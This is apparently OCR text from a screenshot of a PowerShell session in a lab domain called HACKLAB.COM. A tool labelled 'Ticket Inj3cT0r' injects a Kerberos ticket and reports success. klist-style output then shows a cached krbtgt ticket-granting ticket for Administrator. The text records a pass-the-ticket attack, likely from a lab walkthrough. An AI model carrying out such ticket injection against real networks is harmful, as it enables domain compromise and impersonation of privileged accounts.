 Administrator: Command Prompt - powershell
I0MFqmERgPMjAyMzA3MjYwMTIyNDBapxEYDzIwMjMwODAxMTUyMjQwWqgNGwtIQUNLTEFCLkNPTakgMB6gAwIBAqEXMBUbBmtyYnRndBsLSEFDS0xBQi5DT00="
Ticket Inj3cT0r
[?] LSA HANDLE:  1742458373136
[?] Kerberos Package:  2
[+] Injected
Current LogonId is 0:0x26216a
Cached Tickets: (1)
#0>     Client: Administrator @ HACKLAB.COM
Server: krbtgt/HACKLAB.COM @ HACKLAB.COM
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonicalize
Start Time: 7/25/2023 11:22:40 (local)
End Time:   7/25/2023 21:22:40 (local)
Renew Time: 8/1/2023 11:22:40 (local)
Session Key Type: AES-256-CTS-HMAC-SHA1-96
Cache Flags: 0x1 -> PRIMARY
Kdc Called:
PS C:\Users\clint.barton\Downloads>
vm